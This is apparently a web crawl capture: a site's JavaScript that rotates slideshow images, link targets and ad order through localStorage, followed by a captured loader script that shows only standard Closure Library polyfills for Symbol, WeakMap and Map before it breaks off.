        const imageLinks15 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks16 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
		
        const imageLinks17 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks18 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks19 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks20 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks21 = ["/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html"];
        const imageLinks22 = ["/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html"];
        const imageLinks23 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks24 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
        const imageLinks25 = ["/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html"];
        const imageLinks26 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks27 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks28 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks29 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks30 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks31 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks32 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];

        const imageLinks33 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks34 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks35 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks36 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks37 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks38 = ["/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html"];
        const imageLinks39 = ["/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html"];
        const imageLinks40 = ["/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html"];
        const imageLinks41 = ["/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html"];
        const imageLinks42 = ["/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html"];
        const imageLinks43 = ["/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html"];
        const imageLinks44 = ["/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html"];
        const imageLinks45 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks46 = ["/svip/yy/lhbd/tp/lhbdzytp.html", "/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html"];
        const imageLinks47 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];
        const imageLinks48 = ["/svip/yy/hgw/tp/hgwzytp.html", "/svip/yy/998/tp/998zytp.html", "/svip/yy/qj/tp/qjzytp.html", "/svip/yy/bf/tp/bfzytp.html", "/svip/yy/901/tp/901zytp.html", "/svip/yy/bz/tp/bzzytp.html", "/svip/yy/035/tp/035zytp.html", "/svip/yy/889/tp/889zytp.html", "/svip/yy/lhbd/tp/lhbdzytp.html"];



        // 获取上一次的图片和文字索引
        let currentIndex = parseInt(localStorage.getItem("currentIndex")) || 0;

        // 图片部分更新
        document.getElementById("slideshowImage1").src = images1[currentIndex];
        document.getElementById("imageLink1").href = imageLinks1[currentIndex];

        document.getElementById("slideshowImage2").src = images2[currentIndex];
        document.getElementById("imageLink2").href = imageLinks2[currentIndex];

        document.getElementById("slideshowImage3").src = images3[currentIndex];
        document.getElementById("imageLink3").href = imageLinks3[currentIndex];
		
        document.getElementById("slideshowImage4").src = images4[currentIndex];
        document.getElementById("imageLink4").href = imageLinks4[currentIndex];

        document.getElementById("slideshowImage5").src = images5[currentIndex];
        document.getElementById("imageLink5").href = imageLinks5[currentIndex];

        document.getElementById("slideshowImage6").src = images6[currentIndex];
        document.getElementById("imageLink6").href = imageLinks6[currentIndex];

        document.getElementById("slideshowImage7").src = images7[currentIndex];
        document.getElementById("imageLink7").href = imageLinks7[currentIndex];

        document.getElementById("slideshowImage8").src = images8[currentIndex];
        document.getElementById("imageLink8").href = imageLinks8[currentIndex];

        document.getElementById("slideshowImage9").src = images9[currentIndex];
        document.getElementById("imageLink9").href = imageLinks9[currentIndex];
		
        document.getElementById("slideshowImage10").src = images10[currentIndex];
        document.getElementById("imageLink10").href = imageLinks10[currentIndex];

        document.getElementById("slideshowImage11").src = images11[currentIndex];
        document.getElementById("imageLink11").href = imageLinks11[currentIndex];

        document.getElementById("slideshowImage12").src = images12[currentIndex];
        document.getElementById("imageLink12").href = imageLinks12[currentIndex];
		
        document.getElementById("slideshowImage13").src = images13[currentIndex];
        document.getElementById("imageLink13").href = imageLinks13[currentIndex];
		
        document.getElementById("slideshowImage14").src = images14[currentIndex];
        document.getElementById("imageLink14").href = imageLinks14[currentIndex];
		
        document.getElementById("slideshowImage15").src = images15[currentIndex];
        document.getElementById("imageLink15").href = imageLinks15[currentIndex];
		
        document.getElementById("slideshowImage16").src = images16[currentIndex];
        document.getElementById("imageLink16").href = imageLinks16[currentIndex];

        document.getElementById("slideshowImage17").src = images17[currentIndex];
        document.getElementById("imageLink17").href = imageLinks17[currentIndex];

        document.getElementById("slideshowImage18").src = images18[currentIndex];
        document.getElementById("imageLink18").href = imageLinks18[currentIndex];

        document.getElementById("slideshowImage19").src = images19[currentIndex];
        document.getElementById("imageLink19").href = imageLinks19[currentIndex];
		
        document.getElementById("slideshowImage20").src = images20[currentIndex];
        document.getElementById("imageLink20").href = imageLinks20[currentIndex];

        document.getElementById("slideshowImage21").src = images21[currentIndex];
        document.getElementById("imageLink21").href = imageLinks21[currentIndex];

        document.getElementById("slideshowImage22").src = images22[currentIndex];
        document.getElementById("imageLink22").href = imageLinks22[currentIndex];

        document.getElementById("slideshowImage23").src = images23[currentIndex];
        document.getElementById("imageLink23").href = imageLinks23[currentIndex];

        document.getElementById("slideshowImage24").src = images24[currentIndex];
        document.getElementById("imageLink24").href = imageLinks24[currentIndex];

        document.getElementById("slideshowImage25").src = images25[currentIndex];
        document.getElementById("imageLink25").href = imageLinks25[currentIndex];
		
        document.getElementById("slideshowImage26").src = images26[currentIndex];
        document.getElementById("imageLink26").href = imageLinks26[currentIndex];

        document.getElementById("slideshowImage27").src = images27[currentIndex];
        document.getElementById("imageLink27").href = imageLinks27[currentIndex];

        document.getElementById("slideshowImage28").src = images28[currentIndex];
        document.getElementById("imageLink28").href = imageLinks28[currentIndex];
		
        document.getElementById("slideshowImage29").src = images29[currentIndex];
        document.getElementById("imageLink29").href = imageLinks29[currentIndex];
		
        document.getElementById("slideshowImage30").src = images30[currentIndex];
        document.getElementById("imageLink30").href = imageLinks30[currentIndex];
		
        document.getElementById("slideshowImage31").src = images31[currentIndex];
        document.getElementById("imageLink31").href = imageLinks31[currentIndex];
		
        document.getElementById("slideshowImage32").src = images32[currentIndex];
        document.getElementById("imageLink32").href = imageLinks32[currentIndex];

        document.getElementById("slideshowImage33").src = images33[currentIndex];
        document.getElementById("imageLink33").href = imageLinks33[currentIndex];

        document.getElementById("slideshowImage34").src = images34[currentIndex];
        document.getElementById("imageLink34").href = imageLinks34[currentIndex];

        document.getElementById("slideshowImage35").src = images35[currentIndex];
        document.getElementById("imageLink35").href = imageLinks35[currentIndex];

        document.getElementById("slideshowImage36").src = images36[currentIndex];
        document.getElementById("imageLink36").href = imageLinks36[currentIndex];
		
        document.getElementById("slideshowImage37").src = images37[currentIndex];
        document.getElementById("imageLink37").href = imageLinks37[currentIndex];

        document.getElementById("slideshowImage38").src = images38[currentIndex];
        document.getElementById("imageLink38").href = imageLinks38[currentIndex];

        document.getElementById("slideshowImage39").src = images39[currentIndex];
        document.getElementById("imageLink39").href = imageLinks39[currentIndex];
		
        document.getElementById("slideshowImage40").src = images40[currentIndex];
        document.getElementById("imageLink40").href = imageLinks40[currentIndex];
		
        document.getElementById("slideshowImage41").src = images41[currentIndex];
        document.getElementById("imageLink41").href = imageLinks41[currentIndex];
		
        document.getElementById("slideshowImage42").src = images42[currentIndex];
        document.getElementById("imageLink42").href = imageLinks42[currentIndex];
		
        document.getElementById("slideshowImage43").src = images43[currentIndex];
        document.getElementById("imageLink43").href = imageLinks43[currentIndex];

        document.getElementById("slideshowImage44").src = images44[currentIndex];
        document.getElementById("imageLink44").href = imageLinks44[currentIndex];
		
        document.getElementById("slideshowImage45").src = images45[currentIndex];
        document.getElementById("imageLink45").href = imageLinks45[currentIndex];
		
        document.getElementById("slideshowImage46").src = images46[currentIndex];
        document.getElementById("imageLink46").href = imageLinks46[currentIndex];
		
        document.getElementById("slideshowImage47").src = images47[currentIndex];
        document.getElementById("imageLink47").href = imageLinks47[currentIndex];

        document.getElementById("slideshowImage48").src = images48[currentIndex];
        document.getElementById("imageLink48").href = imageLinks48[currentIndex];



        // 更新索引值，准备下一次显示
        currentIndex = (currentIndex + 1) % images1.length;  // 假设图片和文字数组长度相同

        // 将新索引存储到 localStorage
        localStorage.setItem("currentIndex", currentIndex);


function qie(element, index, group) {
    console.log('Tab clicked:', index, 'in group:', group); // 调试信息，确保点击事件被触发

    // 获取特定组内的所有选项卡
    var tabs = document.querySelectorAll('#' + group + ' #fxtab li');

    // 获取特定组内的所有图片
    var images = document.querySelectorAll('#' + group + ' .image-container img');

    // 移除所有选项卡的 active 类，并隐藏所有图片
    tabs.forEach(function(tab, i) {
        tab.classList.remove('active');  // 取消选中状态
        images[i].style.display = 'none';  // 隐藏图片
    });

    // 添加当前选项卡的 active 类并显示对应的图片
    element.classList.add('active');
    document.getElementById(group + '-image-' + index).style.display = 'block';

    console.log('Showing image:', group + '-image-' + index); // 调试信息，确保图片显示逻辑生效
}


function switchTab(tabIndex) {
    // 获取所有选项卡和 iframe
    var tabs = document.querySelectorAll('.tab-links li');
    var iframes = document.querySelectorAll('.iframe-container iframe');

    // 隐藏所有 iframe
    iframes.forEach(function(iframe) {
        iframe.style.display = 'none';
    });

    // 移除所有选项卡的 active 类
    tabs.forEach(function(tab) {
        tab.classList.remove('active');
    });

    // 显示当前选中的 iframe 并高亮选项卡
    iframes[tabIndex].style.display = 'block';
    tabs[tabIndex].classList.add('active');
}


window.addEventListener('DOMContentLoaded', function() {
    // 获取广告列表的父元素
    var adList = document.getElementById('ad-list');
    
    // 检查是否存在记录的下移次数
    var shiftCount = localStorage.getItem('adShiftCount');
    
    // 如果没有记录，则初始化为 0
    if (!shiftCount) {
        shiftCount = 0;
    } else {
        shiftCount = parseInt(shiftCount);
    }

    // 根据 shiftCount 移动广告
    for (var i = 0; i < shiftCount; i++) {
        var firstAd = adList.children[0];
        adList.appendChild(firstAd);  // 将第一个广告项移动到最后
    }

    // 更新 shiftCount 并存储回 localStorage
    shiftCount++;
    
    // 如果移位次数超过广告数量，重置为 0（重新循环）
    if (shiftCount >= adList.children.length) {
        shiftCount = 0;
    }

    localStorage.setItem('adShiftCount', shiftCount);

    // 广告顺序调整完成后显示广告列表
    document.getElementById('gg').style.display = 'block';
});


















--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/loader.js
body_size: 21227
content:
(function() {
	/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
	'use strict';
	var l;
	function aa(a) {
		var b = 0;
		return function() {
			return b < a.length ? {
				done: !1,
				value: a[b++]
			}: {
				done: !0
			}
		}
	}
	var ba = "function" == typeof Object.defineProperties ? Object.defineProperty: function(a, b, c) {
		if (a == Array.prototype || a == Object.prototype) return a;
		a[b] = c.value;
		return a
	};
	function ca(a) {
		a = ["object" == typeof globalThis && globalThis, a, "object" == typeof window && window, "object" == typeof self && self, "object" == typeof global && global];
		for (var b = 0; b < a.length; ++b) {
			var c = a[b];
			if (c && c.Math == Math) return c
		}
		throw Error("Cannot find global object");
	}
	var p = ca(this);
	function q(a, b) {
		if (b) a: {
			var c = p;
			a = a.split(".");
			for (var d = 0; d < a.length - 1; d++) {
				var e = a[d];
				if (! (e in c)) break a;
				c = c[e]
			}
			a = a[a.length - 1];
			d = c[a];
			b = b(d);
			b != d && null != b && ba(c, a, {
				configurable: !0,
				writable: !0,
				value: b
			})
		}
	}
	q("Symbol",
	function(a) {
		function b(g) {
			if (this instanceof b) throw new TypeError("Symbol is not a constructor");
			return new c(d + (g || "") + "_" + e++, g)
		}
		function c(g, f) {
			this.g = g;
			ba(this, "description", {
				configurable: !0,
				writable: !0,
				value: f
			})
		}
		if (a) return a;
		c.prototype.toString = function() {
			return this.g
		};
		var d = "jscomp_symbol_" + (1E9 * Math.random() >>> 0) + "_",
		e = 0;
		return b
	});
	q("Symbol.iterator",
	function(a) {
		if (a) return a;
		a = Symbol("Symbol.iterator");
		for (var b = "Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "), c = 0; c < b.length; c++) {
			var d = p[b[c]];
			"function" === typeof d && "function" != typeof d.prototype[a] && ba(d.prototype, a, {
				configurable: !0,
				writable: !0,
				value: function() {
					return da(aa(this))
				}
			})
		}
		return a
	});
	q("Symbol.asyncIterator",
	function(a) {
		return a ? a: Symbol("Symbol.asyncIterator")
	});
	function da(a) {
		a = {
			next: a
		};
		a[Symbol.iterator] = function() {
			return this
		};
		return a
	}
	function r(a) {
		var b = "undefined" != typeof Symbol && Symbol.iterator && a[Symbol.iterator];
		return b ? b.call(a) : {
			next: aa(a)
		}
	}
	function ea(a) {
		if (! (a instanceof Array)) {
			a = r(a);
			for (var b, c = []; ! (b = a.next()).done;) c.push(b.value);
			a = c
		}
		return a
	}
	var fa = "function" == typeof Object.create ? Object.create: function(a) {
		function b() {}
		b.prototype = a;
		return new b
	},
	ha = function() {
		function a() {
			function c() {}
			new c;
			Reflect.construct(c, [],
			function() {});
			return new c instanceof c
		}
		if ("undefined" != typeof Reflect && Reflect.construct) {
			if (a()) return Reflect.construct;
			var b = Reflect.construct;
			return function(c, d, e) {
				c = b(c, d);
				e && Reflect.setPrototypeOf(c, e.prototype);
				return c
			}
		}
		return function(c, d, e) {
			void 0 === e && (e = c);
			e = fa(e.prototype || Object.prototype);
			return Function.prototype.apply.call(c, e, d) || e
		}
	} (),
	ia;
	if ("function" == typeof Object.setPrototypeOf) ia = Object.setPrototypeOf;
	else {
		var ja;
		a: {
			var ka = {
				a: !0
			},
			la = {};
			try {
				la.__proto__ = ka;
				ja = la.a;
				break a
			} catch(a) {}
			ja = !1
		}
		ia = ja ?
		function(a, b) {
			a.__proto__ = b;
			if (a.__proto__ !== b) throw new TypeError(a + " is not extensible");
			return a
		}: null
	}
	var t = ia;
	function ma(a, b) {
		a.prototype = fa(b.prototype);
		a.prototype.constructor = a;
		if (t) t(a, b);
		else for (var c in b) if ("prototype" != c) if (Object.defineProperties) {
			var d = Object.getOwnPropertyDescriptor(b, c);
			d && Object.defineProperty(a, c, d)
		} else a[c] = b[c];
		a.ma = b.prototype
	}
	q("Reflect",
	function(a) {
		return a ? a: {}
	});
	q("Reflect.construct",
	function() {
		return ha
	});
	q("Reflect.setPrototypeOf",
	function(a) {
		return a ? a: t ?
		function(b, c) {
			try {
				return t(b, c),
				!0
			} catch(d) {
				return ! 1
			}
		}: null
	});
	function u(a, b) {
		return Object.prototype.hasOwnProperty.call(a, b)
	}
	q("WeakMap",
	function(a) {
		function b(k) {
			this.g = (h += Math.random() + 1).toString();
			if (k) {
				k = r(k);
				for (var m; ! (m = k.next()).done;) m = m.value,
				this.set(m[0], m[1])
			}
		}
		function c() {}
		function d(k) {
			var m = typeof k;
			return "object" === m && null !== k || "function" === m
		}
		function e(k) {
			if (!u(k, f)) {
				var m = new c;
				ba(k, f, {
					value: m
				})
			}
		}
		function g(k) {
			var m = Object[k];
			m && (Object[k] = function(n) {
				if (n instanceof c) return n;
				Object.isExtensible(n) && e(n);
				return m(n)
			})
		}
		if (function() {
			if (!a || !Object.seal) return ! 1;
			try {
				var k = Object.seal({}),
				m = Object.seal({}),
				n = new a([[k, 2], [m, 3]]);
				if (2 != n.get(k) || 3 != n.get(m)) return ! 1;
				n.delete(k);
				n.set(m, 4);
				return ! n.has(k) && 4 == n.get(m)
			} catch(w) {
				return ! 1
			}
		} ()) return a;
		var f = "$jscomp_hidden_" + Math.random();
		g("freeze");
		g("preventExtensions");
		g("seal");
		var h = 0;
		b.prototype.set = function(k, m) {
			if (!d(k)) throw Error("Invalid WeakMap key");
			e(k);
			if (!u(k, f)) throw Error("WeakMap key fail: " + k);
			k[f][this.g] = m;
			return this
		};
		b.prototype.get = function(k) {
			return d(k) && u(k, f) ? k[f][this.g] : void 0
		};
		b.prototype.has = function(k) {
			return d(k) && u(k, f) && u(k[f], this.g)
		};
		b.prototype.delete = function(k) {
			return d(k) && u(k, f) && u(k[f], this.g) ? delete k[f][this.g] : !1
		};
		return b
	});
	q("Map",
	function(a) {
		function b() {
			var h = {};
			return h.A = h.next = h.head = h
		}
		function c(h, k) {
			var m = h.g;
			return da(function() {
				if (m) {
					for (; m.head != h.g;) m = m.A;
					for (; m.next != m.head;) return m = m.next,
					{
						done: !1,
						value: k(m)
					};
					m = null
				}
				return {
					done: !0,
					value: void 0
				}
			})
		}
		function d(h, k) {
			var m = k && typeof k;
			"object" == m || "function" == m ? g.has(k) ? m = g.get(k) : (m = "" + ++f, g.set(k, m)) : m = "p_" + k;
			var n = h.h[m];
			if (n && u(h.h, m)) for (h = 0; h < n.length; h++) {
				var w = n[h];
				if (k !== k && w.key !== w.key || k === w.key) return {
					id: m,
					list: n,
					index: h,
					u: w
				}
			}
			return {
				id: m,
				list: n,
				index: -1,
				u: void 0
			}
		}
		function e(h) {
			this.h = {};
			this.g = b();
			this.size = 0;
			if (h) {
				h = r(h);
				for (var k; ! (k = h.next()).done;) k = k.value,
				this.set(k[0], k[1])
			}
		}
		if (function() {
			if (!a || "function" != typeof a || !a.prototype.entries || "function" != typeof Object.seal) return ! 1;
			try {
				var h = Object.seal({
					x: 4
				}),
				k = new a(r([[h, "s"]]));
				if ("s" != k.get(h) || 1 != k.size || k.get({
					x: 4
				}) || k.set({
					x: 4
				},
				"t") != k || 2 != k.size) return ! 1;
				var m = k.entries(),
				n = m.next();
				if (n.done || n.value[0] != h || "s" != n.value[1]) return ! 1;
				n = m.next();
				return n.done || 4 != n.value[0].x || "t" != n.value[1] || !m.next().done ? !1 : !0
			} catch(w) {
				return ! 1
			}
		} ()) return a;
		var g = new WeakMap;
		e.prototype.set = function(h, k) {
			h = 0 === h ? 0 : h;
			var m = d(this, h);
			m.list || (m.list = this.h[m.id] = []);
			m.u ? m.u.value = k: (m.u = {
				next: this.g,
				A: this.g.A,
				head: this.g,
				key: h,
				value: k
			},
